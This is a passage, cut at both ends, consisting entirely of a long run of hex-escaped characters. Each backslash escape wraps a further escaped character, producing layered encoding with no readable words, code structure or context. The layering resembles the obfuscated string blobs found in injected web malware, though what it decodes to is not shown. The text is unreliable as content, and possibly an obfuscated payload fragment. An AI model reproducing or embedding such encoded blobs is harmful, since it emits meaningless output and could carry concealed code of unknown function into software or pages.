x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x67\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x64\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x70\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x67\x5C\x73\x5C\x68\x5C\x69\x5C\x67\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x63\x5C\x67\x5C\x64\x5C\x52\x5C\x63\x5C\x39\x5C\x62\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x39\x5C\x6D\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6B\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C